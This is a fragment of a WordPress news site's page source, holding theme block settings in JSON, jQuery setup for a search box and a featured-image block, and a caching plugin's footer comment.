text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-31 23:51:48 by W3 Total Cache
-->